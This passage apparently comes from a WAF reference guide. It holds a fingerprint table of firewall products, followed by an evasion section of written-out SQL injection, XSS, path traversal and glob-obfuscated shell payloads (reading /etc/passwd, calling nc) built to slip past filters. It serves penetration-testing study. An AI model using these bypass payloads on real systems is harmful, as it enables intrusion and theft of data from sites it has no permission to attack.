<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header contain <code>PuhuiWAF</code> keyword.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Qiniu CDN
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response content may contain</li>
<ul>
<li>Response headers contain unusual header <code>X-Qiniu-CDN</code> with value set to either <code>0</code> or <code>1</code>.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Radware Appwall
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response page contains the following text snippet:<br> <code>Unauthorized Activity Has Been Detected.</code> and <code>Case Number</code></li>
<li>Blocked response page has reference to <code>radwarealerting@{site.tld}</code> email.</li>
<li>Blocked response page has title set to <code>Unauthorized Request Blocked</code>.</li>
<li>Response headers may contain <code>X-SL-CompState</code> header field name.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Reblaze
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Cookies in response headers contain <code>rbzid=</code> header field name.</li>
<li><code>Server</code> field value might contain <code>Reblaze Secure Web Gateway</code> text snippet.</li>
<li>Response page contains:</li>
<ul>
<li><code>Access Denied (403)</code> in bold.</li>
<li><code>Current session has been terminated</code> text.</li>
<li><code>For further information, do not hesitate to contact us</code>.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Request Validation Mode
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>A firewall found specifically on ASP.NET websites and none others.</li>
<li>Response page contains either of the following text snippet:</li>
<ul>
<li><code>ASP.NET has detected data in the request that is potentially dangerous.</code></li>
<li><code>Request Validation has detected a potentially dangerous client input value.</code></li>
<li><code>HttpRequestValidationException.</code></li>
</ul>
<li>Blocked response code returned is always <code>500 Internal Error</code>.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
RSFirewall
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response page contains:</li>
<ul>
<li><code>COM_RSFIREWALL_403_FORBIDDEN</code> keyword.</li>
<li><code>COM_RSFIREWALL_EVENT</code> keyword.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Sabre
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Returns status code <code>500 Internal Error</code> upon malicious requests.</li>
<li>Response content has:
<ul>
<li>Contact email <code>[email protected]</code>.</li>
<li><code>Your request has been blocked</code> bold warning.</li>
<li><code>clicking the above email link will automatically add some important details to the email for us to investigate the problem</code> text snippet.</li>
</ul>
</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Safe3
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response headers contain:</li>
<ul>
<li><code>X-Powered-By</code> header has field value <code>Safe3WAF</code>.</li>
<li><code>Server</code> header contains field value set to <code>Safe3 Web Firewall</code>.</li>
</ul>
<li>Response page contains <code>Safe3waf</code> keyword.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
SafeDog
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy/Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header in response may contain:</li>
<ul>
<li><code>WAF/2.0</code> keyword.</li>
<li><code>safedog</code> field value.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
SecKing
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy/Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header in response may contain:</li>
<ul>
<li><code>SECKINGWAF</code> keyword.</li>
<li><code>SECKING/{version}</code> field value.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
SecuPress
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response content may contain:</li>
<ul>
<li><code>SecuPress</code> as text.</li>
<li><code>Block ID: Bad URL Contents</code> as text.</li>
</ul>
<li>Response code returned is <code>503 Service Unavailable</code>.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Secure Entry
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header contains value set to <code>Secure Entry Server</code>.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
SecureIIS
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response page contains either of the following text snippet:</li>
<ul>
<li>Image displaying <code>beyondtrust</code> logo.</li>
<li><code>Download SecureIIS Personal Edition</code></li>
<li>Reference to <code>http://www.eeye.com/SecureIIS/</code> URL.</li>
<li><code>SecureIIS Error</code> text snippet.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
SecureSphere
</td>
<td>
<ul>
<li><b>Detectability: </b>Difficult</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response page contains the following text snippet:</li>
<ul>
<li>Error in <code>h2</code> text.</li>
<li>Title contains only text as <code>Error</code>.</li>
<li><code>Contact support for additional information.</code> text.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
SEnginx
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page contains <code>SENGINX-ROBOT-MITIGATION</code> keyword.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
ServerDefender VP
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response contains <code>X-Pint</code> header field with <code>p80</code> keyword.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Shadow Daemon
</td>
<td>
<ul>
<li><b>Detectability: </b>Difficult</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page contains <code>request forbidden by administrative rules.</code> keyword.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
ShieldSecurity
</td>
<td>
<ul>
<li><b>Detectability: </b>Difficult</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page contains:
<ul>
<li><code>You were blocked by the Shield.</code> text.</li>
<li><code>Something in the URL, Form or Cookie data wasn't appropriate</code> text snippet.</li>
<li><code>Warning: You have {number} remaining transgression(s) against this site</code>.</li>
<li><code>Seriously stop repeating what you are doing or you will be locked out</code>.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
SiteGround
</td>
<td>
<ul>
<li><b>Detectability: </b>Difficult</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page contains<br> <code>The page you are trying to access is restricted due to a security rule</code> text snippet.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
SiteGuard (JP Secure)
</td>
<td>
<ul>
<li><b>Detectability: </b>Difficult</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response page contains:
<ul>
<li><code>Powered by SiteGuard</code> text snippet.</li>
<li><code>The server refuse to browse the page.</code> text snippet.</li>
<li><code>The URL may not be correct. Please confirm the value.</code></li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
SiteLock TrueShield
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page source contains the following:</li>
<ul>
<li>Reference to <code>www.sitelock.com</code> URL.</li>
<li><code>Sitelock is leader in Business Website Security Services.</code> text.</li>
<li><code>sitelock-site-verification</code> keyword.</li>
<li><code>sitelock_shield_logo</code> image.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
SonicWall
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header contain <code>SonicWALL</code> keyword value.</li>
<li>Blocked response page contains either of the following text snippet:</li>
<ul>
<li>Image displaying <code>Dell</code> logo.</li>
<li><code>This request is blocked by the SonicWALL.</code></li>
<li><code>Web Site Blocked</code> text snippet.</li>
<li><code>nsa_banner</code> as keyword. :p</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Sophos UTM
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page contains <code>Powered by UTM Web Protection</code> keyword.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
SquareSpace
</td>
<td>
<ul>
<li><b>Detectability: </b>Difficult</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response code returned is <code>404 Not Found</code> upon malicious requests.</li>
<li>Blocked response page contains either of the following text snippet:</li>
<ul>
<li><code>BRICK-50</code> keyword.</li>
<li><code>404 Not Found</code> text snippet.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
SquidProxy IDS
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header contains field value <code>squid/{version}</code>.</li>
<li>Blocked response page contains<br> <code>Access control configuration prevents your request from being allowed at this time.</code>.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
StackPath
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Contains image displaying <code>StackPath</code> logo.</li>
<li>Blocked response page contains<br> <code>You performed an action that triggered the service and blocked your request</code>.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Stingray
</td>
<td>
<ul>
<li><b>Detectability: </b>Difficult</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response code returns <code>403 Forbidden</code> or <code>500 Internal Error</code>.</li>
<li>Response headers contain the <code>X-Mapping</code> header field name.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Sucuri CloudProxy
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response headers may contain <code>Sucuri</code> or <code>Cloudproxy</code> keywords.</li>
<li>Blocked response page contains the following text snippet:</li>
<ul>
<li><code>Access Denied - Sucuri Website Firewall</code> text.</li>
<li>Reference to <code>https://sucuri.net/privacy-policy</code> URL.</li>
<li>Sometimes the email <code>[email protected]</code>.</li>
<li>Contains copyright notice <code>;copy {year} Sucuri Inc</code>.</li>
</ul>
<li>Response headers contains <code>X-Sucuri-ID</code> header along with normal requests.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Synology Cloud
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page has <code>Copyright (c) 2019 Synology Inc. All rights reserved.</code>as text.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Tencent Cloud
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response code returns <code>405 Method Not Allowed</code> error.</li>
<li>Blocked response page contains reference to <code>waf.tencent-cloud.com</code> URL.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Teros
</td>
<td>
<ul>
<li><b>Detectability: </b>Difficult</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response headers contain cookie field <code>st8id</code>.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
TrafficShield
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> might contain <code>F5-TrafficShield</code> keyword.</li>
<li><code>ASINFO=</code> value might be detected in response cookies.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
TransIP
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response headers contain unique header <code>X-TransIP-Backend</code>.</li>
<li>Response headers contain another header <code>X-TransIP-Balancer</code>.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
UCloud UEWaf
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response content might contain:
<ul>
<li>Reference to <code>/uewaf_deny_pages/default/img/</code> inurl directory.</li>
<li><code>ucloud.cn</code> URL.</li>
</ul>
<li>Response headers returned has <code>Server</code> header set to <code>uewaf/{version}</code>.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
URLMaster SecurityCheck
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response headers might contain:
<ul>
<li><code>UrlMaster</code> keyword.</li>
<li><code>UrlRewriteModule</code> keyword.</li>
<li><code>SecurityCheck</code> keyword.</li>
</ul>
<li>Blocked response code returned is <code>400 Bad Request</code> text snippet.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
URLScan
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li></li>
<li>Blocked response page contains:</li>
<ul>
<li><code>Rejected-by-URLScan</code> text snippet.</li>
<li><code>Server Erro in Application</code> as heading.</li>
<li><code>Module: IIS Web Core</code> in table.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
USP Secure Entry
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response headers contain <code>Secure Entry Server</code> field value.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Varnish (OWASP)
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Malicious request returns <code>404 Not Found</code> Error.</li>
<li>Response page contains:</li>
<ul>
<li><code>Request rejected by xVarnish-WAF</code> text snippet.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Varnish CacheWall
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response page contains:</li>
<ul>
<li><code>Error 403 Naughty, not Nice!</code> as heading.</li>
<li><code>Varnish cache Server</code> as text.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Viettel
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response page contains:</li>
<ul>
<li>Block page has title set to <code>Access denied · Viettel WAF</code>.</li>
<li>Reference to <code>https://cloudrity.com.vn/</code> URL.</li>
<li>Response page contains keywords <code>Viettel WAF system</code>.</li>
<li>Contact information reference to <code>https://cloudrity.com.vn/customer/#/contact</code> URL.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
VirusDie
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response page contains:</li>
<ul>
<li><code>http://cdn.virusdie.ru/splash/firewallstop.png</code> picture.</li>
<li><code>copy; Virusdie.ru</p></code> copyright notice.</li>
<li>Response page title contains <code>Virusdie</code> keyword.</li>
<li>Page metadata contains <code>name="FW_BLOCK"</code> keyword</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
WallArm
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> headers contain <code>nginx-wallarm</code> value.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
WatchGuard IPS
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> headers may contain <code>WatchGuard</code> field value.</li>
<li>Blocked response page contains: </li>
<ul>
<li><code>Request denied by WatchGuard Firewall</code> text.</li>
<li><code>WatchGuard Technologies Inc.</code> as footer.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
WebARX Security
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Restricted to specifically WordPress sites only.</li>
<li>Blocked response page contains: </li>
<ul>
<li><code>This request has been blocked by WebARX Web Application Firewall</code> text.</li>
<li>Reference to <code>/wp-content/plugins/webarx/</code> directory where it is installed.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
WebKnight
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response headers contain <code>WebKnight</code> keyword.</li>
<li>Blocked response page contains:</li>
<ul>
<li><code>WebKnight Application Firewall Alert</code> text warning.</li>
<li><code>AQTRONIX WebKnight</code> text snippet.</li>
</ul>
<li>Blocked response code returned is <code>999 No Hacking</code>. :p</li>
<li>Blocked response code returned is also <code>404 Hack Not Found</code>. :p</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
WebLand
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header contains <code>Apache Protected By WebLand WAF</code> keyword.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
WebRay
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header contains <code>WebRay-WAF</code> keyword.</li>
<li>Response headers may have <code>DrivedBy</code> field with value <code>RaySrv RayEng/{version}</code>.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
WebSEAL
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header contain <code>WebSEAL</code> keyword.</li>
<li>Blocked response page contains:</li>
<ul>
<li><code>This is a WebSEAL error message template file</code> text.</li>
<li><code>WebSEAL server received an invalid HTTP request</code> text snippet.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
WebTotem
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page contains <code>The current request was blocked by WebTotem</code>.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
West263CDN
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response headers contain <code>X-Cache</code> header field with <code>WT263CDN</code> value.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Wordfence
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response headers contain <code>WebKnight</code> keyword.</li>
<li>Blocked response page contains:</li>
<ul>
<li><code>Generated by Wordfence</code> text snippet.</li>
<li><code>A potentially unsafe operation has been detected in your request to this site</code> text warning.</li>
<li><code>Your access to this site has been limited</code> text warning.</li>
<li><code>This response was generated by Wordfence</code> text snippet.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
WTS-WAF
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page title has <code>WTS-WAF</code> keyword.</li>
<li><code>Server</code> header contains <code>wts</code> as value.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
XLabs Security WAF
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response headers contain <code>X-CDN</code> header field with <code>XLabs Security</code> value.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Xuanwudun WAF
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page contains reference to <code>http://admin.dbappwaf.cn/index.php/Admin/ClientMisinform/</code> site URL.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Yunaq Chuangyu
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response page has reference to:
<ul>
<li><code>365cyd.com</code> or <code>365cyd.net</code> URL.</li>
<li>Reference to help page at <code>http://help.365cyd.com/cyd-error-help.html?code=403</code>.</li>
</ul>
</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Yundun
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header contains <code>YUNDUN</code> as value.</li>
<li><code>X-Cache</code> header field contains <code>YUNDUN</code> as value.</li>
<li>Response page contains <code>Blocked by YUNDUN Cloud WAF</code> text snippet.</li>
<li>Blocked response page contains reference to <code>yundun.com/yd_http_error/</code> URL.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Yunsuo
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page contains image class reference to <code>yunsuologo</code>.</li>
<li>Response headers contain the <code>yunsuo_session</code> field name.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
YxLink
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response might have <code>yx_ci_session</code> cookie field.</li>
<li>Response might have <code>yx_language</code> cookie field.</li>
<li><code>Server</code> header contains <code>Yxlink-WAF</code> field value.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
ZenEdge
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page contains reference to <code>/__zenedge/assets/</code> directory.</li>
<li><code>Server</code> header contain <code>ZENEDGE</code> keyword.</li>
<li>Blocked response headers may contain <code>X-Zen-Fury</code> header.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
ZScaler
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header has value set to <code>ZScaler</code>.</li>
<li>Blocked response page contains:
<ul>
<li><code>Access Denied: Accenture Policy</code> text.</li>
<li>Reference to <code>https://policies.accenture.com</code> URL.</li>
<li>Reference to image at <code>https://login.zscloud.net/img_logo_new1.png</code>.</li>
<li><code>Your organization has selected Zscaler to protect you from internet threats</code>.</li>
<li><code>The Internet site you have attempted to access is prohibited. Accenture's webfilters indicate that the site likely contains content considered inappropriate</code>.</li>
</ul>
</li>
</ul>
</ul>
</td>
</tr>
</table>
## Evasion Techniques
Lets look at some methods of bypassing and evading WAFs.
### Fuzzing/Bruteforcing:
#### Method:
Running a set of payloads against the URL/endpoint. Some nice fuzzing wordlists:
- Wordlists specifically for fuzzing
- [Seclists/Fuzzing](https://github.com/danielmiessler/SecLists/tree/master/Fuzzing).
- [Fuzz-DB/Attack](https://github.com/fuzzdb-project/fuzzdb/tree/master/attack)
- [Other Payloads](https://github.com/foospidy/payloads)
#### Technique:
- Load up your wordlist into fuzzer and start the bruteforce.
- Record/log all responses from the different payloads fuzzed.
- Use random user-agents, ranging from Chrome Desktop to iPhone browser.
- If blocking noticed, increase fuzz latency (eg. 2-4 secs).
- Always use proxychains, since chances are real that your IP gets blocked.
#### Drawbacks:
- This method often fails.
- Many a times your IP will be blocked (temporarily/permanently).
### Regex Reversing:
#### Method:
- Most efficient method of bypassing WAFs.
- Some WAFs rely upon matching the attack payloads with the signatures in their databases.
- Payload matches the reg-ex the WAF triggers alarm.
#### Techniques:
### Blacklisting Detection/Bypass
- In this method we try to fingerprint the rules step by step by observing the keywords being blacklisted.
- The idea is to guess the regex and craft the next payloads which doesn't use the blacklisted keywords.
__Case__: SQL Injection
##### • Step 1:
__Keywords Filtered__: `and`, `or`, `union`
__Probable Regex__: `preg_match('/(and|or|union)/i', $id)`
- __Blocked Attempt__: `union select user, password from users`
- __Bypassed Injection__: `1 || (select user from users where user_id = 1) = 'admin'`
##### • Step 2:
__Keywords Filtered__: `and`, `or`, `union`, `where`
- __Blocked Attempt__: `1 || (select user from users where user_id = 1) = 'admin'`
- __Bypassed Injection__: `1 || (select user from users limit 1) = 'admin'`
##### • Step 3:
__Keywords Filtered__: `and`, `or`, `union`, `where`, `limit`
- __Blocked Attempt__: `1 || (select user from users limit 1) = 'admin'`
- __Bypassed Injection__: `1 || (select user from users group by user_id having user_id = 1) = 'admin'`
##### • Step 4:
__Keywords Filtered__: `and`, `or`, `union`, `where`, `limit`, `group by`
- __Blocked Attempt__: `1 || (select user from users group by user_id having user_id = 1) = 'admin'`
- __Bypassed Injection__: `1 || (select substr(group_concat(user_id),1,1) user from users ) = 1`
##### • Step 5:
__Keywords Filtered__: `and`, `or`, `union`, `where`, `limit`, `group by`, `select`
- __Blocked Attempt__: `1 || (select substr(gruop_concat(user_id),1,1) user from users) = 1`
- __Bypassed Injection__: `1 || 1 = 1 into outfile 'result.txt'`
- __Bypassed Injection__: `1 || substr(user,1,1) = 'a'`
##### • Step 6:
__Keywords Filtered__: `and`, `or`, `union`, `where`, `limit`, `group by`, `select`, `'`
- __Blocked Attempt__: `1 || (select substr(gruop_concat(user_id),1,1) user from users) = 1`
- __Bypassed Injection__: `1 || user_id is not null`
- __Bypassed Injection__: `1 || substr(user,1,1) = 0x61`
- __Bypassed Injection__: `1 || substr(user,1,1) = unhex(61)`
##### • Step 7:
__Keywords Filtered__: `and`, `or`, `union`, `where`, `limit`, `group by`, `select`, `'`, `hex`
- __Blocked Attempt__: `1 || substr(user,1,1) = unhex(61)`
- __Bypassed Injection__: `1 || substr(user,1,1) = lower(conv(11,10,36))`
##### • Step 8:
__Keywords Filtered__: `and`, `or`, `union`, `where`, `limit`, `group by`, `select`, `'`, `hex`, `substr`
- __Blocked Attempt__: `1 || substr(user,1,1) = lower(conv(11,10,36))`
- __Bypassed Injection__: `1 || lpad(user,7,1)`
##### • Step 9:
__Keywords Filtered__: `and`, `or`, `union`, `where`, `limit`, `group by`, `select`, `'`, `hex`, `substr`, `white space`
- __Blocked Attempt__: `1 || lpad(user,7,1)`
- __Bypassed Injection__: `1%0b||%0blpad(user,7,1)`
### Obfuscation:
#### Method:
- Encoding payload to different encodings (a hit and trial approach).
- You can encode whole payload, or some parts of it and test recursively.
#### Techniques:
__1. Case Toggling__
- Some poorly developed WAFs filter selectively specific case WAFs.
- We can combine upper and lower case characters for developing efficient payloads.
__Standard__: `<script>alert()</script>`
__Bypassed__: `<ScRipT>alert()</sCRipT>`
__Standard__: `SELECT * FROM all_tables WHERE OWNER = 'DATABASE_NAME'`
__Bypassed__: `sELecT * FrOm all_tables whERe OWNER = 'DATABASE_NAME'`
__2. URL Encoding__
- Encode normal payloads with % encoding/URL encoding.
- Can be done with online tools like [this](https://www.url-encode-decode.com/).
- Burp includes a in-built encoder/decoder.
__Blocked__: `<svG/x=">"/oNloaD=confirm()//`
__Bypassed__: `%3CsvG%2Fx%3D%22%3E%22%2FoNloaD%3Dconfirm%28%29%2F%2F`
__Blocked__: `uNIoN(sEleCT 1,2,3,4,5,6,7,8,9,10,11,12)`
__Bypassed__: `uNIoN%28sEleCT+1%2C2%2C3%2C4%2C5%2C6%2C7%2C8%2C9%2C10%2C11%2C12%29`
__3. Unicode Normalization__
- ASCII characters in unicode encoding encoding provide great variants for bypassing.
- You can encode entire/part of the payload for obtaining results.
__Standard__: `<marquee onstart=prompt()>`
__Obfuscated__: `<marquee onstart=\u0070r\u06f\u006dpt()>`
__Blocked__: `/?redir=http://google.com`
__Bypassed__: `/?redir=http://google。com` (Unicode alternative)
__Blocked__: `<marquee loop=1 onfinish=alert()>x`
__Bypassed__: `<marquee loop=1 onfinish=alert︵1)>x` (Unicode alternative)
> __TIP:__ Have a look at [this](https://hackerone.com/reports/231444) and [this](https://hackerone.com/reports/231389) reports on HackerOne. :)
__Standard__: `../../etc/passwd`
__Obfuscated__: `%C0AE%C0AE%C0AF%C0AE%C0AE%C0AFetc%C0AFpasswd`
__4. HTML Representation__
- Often web apps encode special characters into HTML encoding and render them accordingly.
- This leads us to basic bypass cases with HTML encoding (numeric/generic).
__Standard__: `"><img src=x onerror=confirm()>`
__Encoded__: `"><img src=x onerror=confirm()>` (General form)
__Encoded__: `"><img src=x onerror=confirm()>` (Numeric reference)
__5. Mixed Encoding__
- Sometimes, WAF rules often tend to filter out a specific type of encoding.
- This type of filters can be bypassed by mixed encoding payloads.
- Tabs and newlines further add to obfuscation.
__Obfuscated__:
```
<A HREF="h
tt p://6 6.000146.0x7.147/">XSS</A>
```
__6. Using Comments__
- Comments obfuscate standard payload vectors.
- Different payloads have different ways of obfuscation.
__Blocked__: `<script>alert()</script>`
__Bypassed__: `<!--><script>alert/**/()/**/</script>`
__Blocked__: `/?id=1+union+select+1,2,3--`
__Bypassed__: `/?id=1+un/**/ion+sel/**/ect+1,2,3--`
__7. Double Encoding__
- Often WAF filters tend to encode characters to prevent attacks.
- However poorly developed filters (no recursion filters) can be bypassed with double encoding.
__Standard__: `http://victim/cgi/../../winnt/system32/cmd.exe?/c+dir+c:\`
__Obfuscated__: `http://victim/cgi/%252E%252E%252F%252E%252E%252Fwinnt/system32/cmd.exe?/c+dir+c:\`
__Standard__: `<script>alert()</script>`
__Obfuscated__: `%253Cscript%253Ealert()%253C%252Fscript%253E`
__8. Wildcard Obfuscation__
- Globbing patterns are used by various command-line utilities to work with multiple files.
- We can tweak them to execute system commands.
- Specific to remote code execution vulnerabilities on linux systems.
__Standard__: `/bin/cat /etc/passwd`
__Obfuscated__: `/???/??t /???/??ss??`
Used chars: `/ ? t s`
__Standard__: `/bin/nc 127.0.0.1 1337`
__Obfuscated__: `/???/n? 2130706433 1337`
